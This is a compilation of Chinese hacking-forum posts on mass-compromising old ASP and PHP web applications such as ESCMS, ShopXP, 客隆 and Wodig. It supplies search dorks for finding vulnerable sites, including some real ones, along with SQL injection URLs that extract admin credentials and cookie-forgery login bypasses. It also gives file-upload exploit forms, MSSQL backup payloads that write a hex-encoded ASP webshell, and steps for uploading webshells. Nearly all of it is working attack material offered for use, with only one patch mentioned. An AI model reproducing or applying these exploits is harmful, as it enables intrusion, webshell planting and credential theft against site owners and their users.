再发个批量拿站的方法

是ESCMS程序的

GOOGLE搜索 intext:©2009-2010 ESCMS

利用的漏洞是fckeditor,,,呵呵,fckeditor可真的是帮了广大黑友的大忙了。。。

<form id="frmUpload" enctype="multipart/form-data" action="http://www.st999.cn/fckeditor/editor/filemanager/connectors/asp/upload.asp?Type=Media" method="post">

Upload a new file:<br>

<input type="file" name="NewFile" size="50"><br>

<input id="btnUpload" type="submit" value="Upload">

</form>

存为html,上传xx.asp;jpg格式小马就可以了。。。

SHOPXP网上购物系统 v8.0

注意:用户名和密码是连在一起的,后十六位是密码MD5加密 adminb1481eca94b12f75 =====admin b1481eca94b12f75(38983806 )

第三步:登陆后台:/admin 或者/admin_shopxp

第四步:把小马改为图片格式后缀准备上传

-帕瓦]

商城系统差不多都是互相抄的。漏洞和网趣的那个一样,不过人家加了一个枫叶的防注入,没什么用处。

在TEXTBOX2.ASP TEXTBOX3.ASP页面的newsid变量为判断

Action=LCase(Request.QueryString("Action"))

newsID=Request.QueryString("newsID")

If request("action")="modify" Then

set rs=server.createobject("adodb.recordset")

sql="select * from shopxp_news where newsid="&newsid

rs.open sql,conn,1,1

If Not rs.Eof Then

Content=rs("newscontent")

End If

Response.Write Content

End If

构造URL注入即可。

exp:

http://www.xx.com/TEXTBOX2.ASP?action=modify&news%69d=122%20and%201=2%20union%20select%201

,2,admin%2bpassword,4,5,6,7%20from%20shopxp_admin

批量

google:inurl:shopxp_news.asp

网趣网上购物系统时尚版 v9.7/bbs后台真正拿shell

直接进了论坛后台构造代码

bbs/admin/data.asp?action=compressdata2&go=start

出现备份页面!

良精企业管理系统注入漏洞

Xiaoz

漏洞文件:

en/DownloadShow.asp

chinese/DownloadShow.asp

漏洞利用:

在百度键入:

inurl: (DownloadShow.asp?DownID=)

在谷歌键入:

allinurl: DownloadShow.asp?DownID=

获得搜索页面地址复制下来.打开阿D2.32.将地址粘贴到检测地址栏里就会看到软件下方有很多可用注入点

比如:http://www.ioptron.cn/Chinese/DownloadShow.asp?DownID=50

删除:Chinese/DownloadShow.asp?DownID=50

在域名后面加上后台路径:BOSS 也就是http://www.ioptron.cn/boss/

漏洞说明:

downid,过滤不严,导致sql注入的产生

ESCMS漏洞网站系统0day

版本:ESCMS V1.0 SP1 Build 1125

后台登陆验证是通过admin/check.asp实现的,看代码

<%

if Request.cookies(CookiesKey)("ES_admin")="" then

'注意这里哦,他是通过COOKIE验证ES_admin是否为空,我们可以伪造一个值,叫他不为空

'CookiesKey在inc/ESCMS_Config.asp文件中,默认为ESCMS$_SP2

Call Err_Show()

Response.End()

End if

......

%>

首先我们打开http://target.com/admin/es_index.html

然后在COOKIE结尾加上

; ESCMS$_SP2=ES_admin=st0p;

修改,然后刷新

进后台了嘎..

然后呢…提权,嘿嘿,admin/up2.asp,上传目录参数filepath过滤不严,导致可截断目录,生成SHELL,看代码

......

formPath=upload.form("filepath") '此处没有过滤

if formPath="" then

formPath="../Upfile"

end if

Dim formPath1

formPath1="Upfile/"

'在目录后加(/)

if right(formPath,1)<>"/" then

formPath=formPath&"/"

end if

for each formName in upload.file '列出所有上传了的文件

set file=upload.file(formName) '生成一个文件对象

if file.filesize<100 then

response.write "请先选择你要上传的图片! [ <a href=# onclick=history.go(-1)>请重新上传</a> ]"

response.end

end if

fileExt=lcase(file.FileExt)

if CheckFileExt(fileEXT)=false then

response.write "文件格式不正确! [ <a href=# onclick=history.go(-1)>请重新上传</a> ]"

response.end

end if

'randomize

ranNum=int(90000*rnd)+10000

Dim tempname,temppath

tempname=year(now)&month(now)&day(now)&hour(now)&minute(now)&second(now)&ranNum&"."&fileExt

temppath=formPath1&tempname

filename=formPath&tempname

if file.FileSize>0 then '如果 FileSize > 0 说明有文件数据

result=file.SaveToFile(Server.mappath(filename)) '保存文件,这里地址就会变成我们截断的SHELL名称

......

利用方法,可以抓包,然后改一下,NC上传,还可以直接用DOMAIN等工具提交.

嘿嘿,成功了,shell地址为http://target.com/admin/diy.asp

存在这个上传问题的还有admin/downup.asp,不过好像作者的疏忽,没有引用inc/ESCMS_Config.asp,导致打开此页面失败..

在版本ESCMS V1.0 正式版中,同样存在上传问题admin/up2.asp和admin/downup.asp都可利用,只不过cookies欺骗不能用了,因为此版本用session来验证登陆…

日啊,又一个YD的洞出来了,不过好似网上不多,而且多是ESCMS V1.0 正式版…..最新版本是我加了作者的群中下的,官方站上的下载地址失效了…

来源:网络

ewebeditor for php任意文件上传漏洞

此漏洞仅测试了最新版v3.8,不知道低版本是否存在此漏洞。PHP版本的ewebeditor并没有使用数据库来保存配置信息,所有信息位于php/config.php中,代码如下:

<?php

$sUsername = "admin";

$sPassword = "admin";

$aStyle[1] = "gray|||gray|||office|||../uploadfile/|||550|||350|||rar|zip|exe|doc|xls|chm|hlp|||swf|||gif|jpg|jpeg|bmp|||rm|mp3|wav|mid|midi|ra|avi|mpg|mpeg|asf|asx|wma|mov|||gif|jpg|jpeg|bmp|||500|||100|||100|||100|||100|||1|||1|||EDIT|||1|||0|||0|||||||||1|||0|||Office标准风格,部分常用按钮,标准适合界面宽度|||1|||zh-cn|||0|||500|||300|||0|||版权所有...|||FF0000|||12|||宋体||||||0|||jpg|jpeg|||300|||FFFFFF|||1|||1";

........

它将所有的风格配置信息保存为一个数组$aStyle,在register_global为on的情况下我们可以任意添加自己喜欢的风格,然后就可以在自己添加的风格中可以随意定义可上传文件类型。

这漏洞成因很简单,下面给个exp

<form action="" method=post enctype="multipart/form-data">

<INPUT TYPE="hidden" name="MAX_FILE_SIZE" value="512000">

URL:<input type=text name=url value="http://192.168.1.110/eWebEditor/" size=100><br>

<INPUT TYPE="hidden" name="aStyle[12]" value="toby57|||gray|||red|||../uploadfile/|||550|||350|||php|||swf|||gif|jpg|jpeg|bmp|||rm|mp3|wav|mid|midi|ra|avi|mpg|mpeg|asf|asx|wma|mov|||gif|jpg|jpeg|bmp|||500|||100|||100|||100|||100|||1|||1|||EDIT|||1|||0|||0|||||||||1|||0|||Office|||1|||zh-cn|||0|||500|||300|||0|||...|||FF0000|||12|||宋体||||||0|||jpg|jpeg|||300|||FFFFFF|||1">

file:<input type=file name="uploadfile"><br>

<input type=button value=submit onclick=fsubmit()>

</form><br>

<script>

function fsubmit(){

form = document.forms[0];

form.action = form.url.value+'php/upload.php?action=save&type=FILE&style=toby57&language=en';

alert(form.action);

form.submit();

}

</script>

漏洞修补方法:

初始化数组$aStyle

<?php

$sUsername = "admin";

$sPassword = "admin";

$aStyle = array();

$aStyle[1] = "gray|||gray|||office|||../uploadfile/|||550|||350|||rar|zip|exe|doc|xls|chm|hlp|||swf|||gif|jpg|jpeg|bmp|||rm|mp3|wav|mid|midi|ra|avi|mpg|mpeg|asf|asx|wma|mov|||gif|jpg|jpeg|bmp|||500|||100|||100|||100|||100|||1|||1|||EDIT|||1|||0|||0|||||||||1|||0|||Office标准风格,部分常用按钮,标准适合界面宽度|||1|||zh-cn|||0|||500|||300|||0|||版权所有...|||FF0000|||12|||宋体||||||0|||jpg|jpeg|||300|||FFFFFF|||1|||1";

oracle注射学习笔记

来源:网络

xx.jsp?id=1 and 1=2返回不一样则继续

xx.jsp?id=1;返回错误继续

xx.jsp?id=1--返回正常继续

xx.jsp?id=1/*返回错误

xx.jsp?id=1 and exists(select * from dual)--

xx.jsp?id=1 and 1=2 union select null,(select table_name from user_tables where rownum=1),null from dual

//查询数据库中第一个表 假如得到的是NEWS

xx.jsp?id=1 and 1=2 union select null,(select table_name from user_tables where rownum=1 and table_name<>'NEWS'),null from dual

(注意表名'NEWS'要大写)

//查询数据库中第二个表 假如得到的是BOARD

xx.jsp?id=1 and 1=2 union select null,(select table_name from user_tables where rownum=1 and table_name<>'BORAD' and table_name<>'NEWS'),null from dual

//以此类推可以查询出当前用户数据库中的所有表名

//获取admin表中第一个字段,假如返回结果为ID

另类差异备份(无建表)(原创) seraph

现在我们大部分同志备份拿WEBSHELL都是使用工具,下面来看看我们经常使用的方法

第 一 步:

http://192.168.0.2/news.asp?id=1;create table [dbo].[shit_tmp] ([cmd] [image])--

第 二 步

http://192.168.0.2/news.asp?id=1;declare @a sysname,@s nvarchar(4000) select @a=db_name(),@s=0x7900690061006F006C007500 backup log @a to disk = @s with init,no_truncate--

第 三 步

http://192.168.0.2/news.asp?id=1;insert into [shit_tmp](cmd) values(0x3C25657865637574652872657175657374282261222929253E)--

第 四 步

http://192.168.0.2/news.asp?id=1;declare @a sysname,@s nvarchar(4000) select @a=db_name(),@s=0x64003A005C003100320033002E00610073007000 backup log @a to disk=@s with init,no_truncate--

第 五 步

http://192.168.0.2/news.asp?id=1;Drop table [shit_tmp]--

第一步建表,第二步备份之前的数据,相当于下一个断点,第三步插入数据,第四步再次差异备份,得到WEBSHELL第五步,删除表

先来分析一下这种方法,差异备份其实备份的并不是数据,而是备份对表操作的SQL语句,比方说上面这个方法他备分得到的小马来源并不是来源于数据,而是来源于第三步的语句,第三步中呢重点又在于后面的小马,并不在于方法,所以我也就想到了在利用UPDATE来代替INSERT

得用update的好处在于省略了第一步和第五步,坏处在于,你需要找一张表来代替新建的表,

第 一 步

http://192.168.0.2/news.asp?id=1;declare @a sysname,@s nvarchar(4000) select @a=db_name(),@s=0x7900690061006F006C007500 backup log @a to disk = @s with init,no_truncate--

第 二 步

http://192.168.0.2/news.asp?id=1;update tablename set col1=(0x3C25657865637574652872657175657374282261222929253E) where id=1--

第 三 步

http://192.168.0.2/news.asp?id=1;declare @a sysname,@s nvarchar(4000) select @a=db_name(),@s=0x64003A005C003100320033002E00610073007000 backup log @a to disk=@s with init,no_truncate--

得用update在实际情况中测试已经通过

oracle操作语句小备忘

一个拿站的过程,依赖js的危机

一个拿站的过程,依赖js的危机

转载请注明 by 3x

闲来无事,拿一个站

果然有注入,拿穿山甲开搞,搞了一会儿,奇怪,怎么猜不到表名。。。。。

手工去试试看









找回密码输入 ‘ or (select count(*) from admin)>=0 and ‘1’=’1

得到



原来是防注入…..分析了下,只要提交参数中出现了select(不分大小写),就返回这个界面,试了一些常用的编码转换,也是不行。

后来发现这个是网趣那一类的的购物系统,我下了套源码,发现原版网趣没有防注入,目标站竟然加了,哎继续看源码,希望这个防注入没有过滤cookies,不然就挂了,找呀找呀,终于找到个文件listjp.asp

代码如下 乍一看,过滤了啊,判断id是不是数字型的,还做了两次判断呢,呵呵….

不过,毛主席说过,一切敌人都是纸老虎,很幸运,这个过滤也是纸老虎(如果觉得自己能绕过的就不用回复了,嘎嘎)

分析开始:

01 |

<%if IsNumeric(request.QueryString("id"))=False then |

02 |

response.write("<script>alert(""非法访问!"");location.href=""index.asp"";</script>") |

03 |

response.end |

04 |

end if |

05 |

dim id |

06 |

id=request.QueryString("id") |

07 |

if not isinteger(id) then |

08 |

response.write"<script>alert(""非法访问!"");location.href=""index.asp"";</script>" |

09 |

end if%> |

10 |

<% |

11 |

set rs=server.createobject("adodb.recordset") |

12 |

rs.open "select * from wq_jingpin where bookid="&request("id"),conn,1,3 |

13 |

if rs.recordcount=0 then |

14 |

%> |

代码



<%

response.write(IsNumeric(request.queryString("id")))

%>

本地保存为 inum.asp

提交 inum.asp?id=

第二个用isinteger过滤 好像是自定义函数,也没去翻

各位看官注意看

if not isinteger(id) then

response.write"<script>alert(""非法访问!"");location.href=""index.asp"";</script>"

end if%>

没有response.end

我们只要把浏览器安全性设置到最高,就可以禁用js了

直接绕过



接下来就是构造cookies注入了,就不再重复

这是爆出的密码

客隆购物网站管理系统漏洞

今天看到一个购物网站,随手猜测了一个后台admin,发现真有这个后台,并且是直接进后台,然后验证了什么后才跳回到admin.asp这个管理员登陆叶面。由于闪的非常的快,并没有看清闪回admin.asp之前是什么内容,所以抓包看了下,发现闪回之前的叶面真是非常的有意思,物理路径什么的都出来了。再看下cookie,发现里面有个buyok%5Fuser很有个性,所以在百度搜索了下,希望可以找到他用的什么牌子的原程序就好了。

运气不错哦,发现他使用的是客隆购物网站管理系统,竟然还是商业软件,他声称这个系统非常的安全,下载了个破解的后发现后台验证是cookie不是session验证,这样就有搞头了。

用可以修改cookie的浏览器,把cookie定为:ASPSESSIONIDASRTBCRD=GGAAEMICFCLPGAGGEILFGGGN; buyok=ad=211%2E43%2Exxx%2Exx&admin=admin&temp=login; buyok%5Fuser%5Fip=211%2E43%2Exxx%2Exx; flux_stat_user=0.17111800 1188373058503316591

上面的ip地址是自己的ip。

然后访问admin文件夹,直接进去了。

下面是得到shell的方法了。

看safe5.asp,首先是备份数据库,抓包,得到数据库的地址,可惜,数据库加了防下载语句,插库是不可能了。备份完后,得到备份后的数据库:shopbackup.mdb,下载之。 [内容来自"岁月联盟"]

然后点那个删除,删除这个备份得来的数据库:shopbackup.mdb。

然后点上传,把自己的asp的改名为muma.mdb,上传上去为shopbackup.mdb

然后点恢复,会把上传上去的shopbackup.mdb恢复为数据库xxx.asp。

成功的得到一个webshell了。

但是原来网站的数据库被替换后,网站跨了,赶快把下载下来的shopbackup.mdb上传上去,再恢复下,OK了

Wodig4.1.3Access免费版(UTF-8)上传漏洞

1,upload/upload_image.asp、Mutiupload_image.asp。从cookie中取得userid,放在session中,作为path。

ASP/Visual Basic代码

1. loadsrc="/UploadFile/"&Request.Cookies("UserID")&"/" '如果网站不是放在跟目录下,请在/UploadFile前加上你存放的目录名,如放在wodig文件夹,就在前面加上/wodig 注意最前面要有/

2. Session("uppath")=loadsrc

2,upload/upfile_image.asp、mutiUpfile_image.asp上传文件取得session中的path,作为路径上传文件。

ASP/Visual Basic代码

1. filepath = Session("uppath") '属性,上传前文件所在的路径

还好j8hacker服务器做过可写目录不可执行配置,逃过一劫,上传的shell没有被执行,没有变成黑客留言本。

后来搜索这个漏洞,好像没有被人爆过,那也许就是0day了。。。

在官方下了最新版本,果然同样存在该漏洞。并且2个上传文件均采用这种方式(都有漏洞)。

游戏进行到此目前已经爆了2个0day,都是直接拿shell的。

漏洞详细利用方式如下:

----------------------------------------------------------

来到

http://www.****.com/upload/upload_image.asp?formname=form&ImgSrc=src_img_2&editname=src_img

页面,修改cookie中的UserId字段值为hacknote.asp

刷新该页面(一定要刷一下,为了让userid写入session)

上传shell,shell要改名为gif文件。

上传后,看源文件,发现路径为

uploadfile/hacknote.asp/sXXXXXXXXXXX.gif

PS:这个文章吸引人的地方就是用cookie控制上传的目录 。。所以大家找0day的时候注意咯